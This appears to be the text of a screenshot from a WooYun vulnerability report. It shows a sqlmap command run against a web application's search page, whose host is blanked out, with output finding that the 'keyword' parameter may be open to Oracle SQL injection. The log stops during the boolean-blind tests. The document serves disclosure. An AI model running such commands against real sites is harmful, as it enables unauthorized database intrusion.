 C:\Python27\sqlmap>sqlmap.py -u "http:// /search/index/portalId/1
?portal_model_code=&keyword=x&s=%CB%D1%CB%F7" -p "keyword" --dbms=oracle
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:18:25
[14:18:25] [INFO] testing connection to the target URL
[14:18:26] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[14:18:27] [INFO] target URL is stable
[14:18:27] [INFO] heuristics detected web page charset 'GB2312'
[14:18:27] [INFO] heuristic (basic) test shows that GET parameter 'keyword' migh
t be injectable (possible DBMS: 'Oracle')
[14:18:28] [INFO] heuristics detected web page charset 'KOI8-R'
[14:18:28] [INFO] testing for SQL injection on GET parameter 'keyword'
[14:18:28] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] y
[14:18:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:18:30] [WARNING] reflective value(s) found and filtering out
www.wooyun.org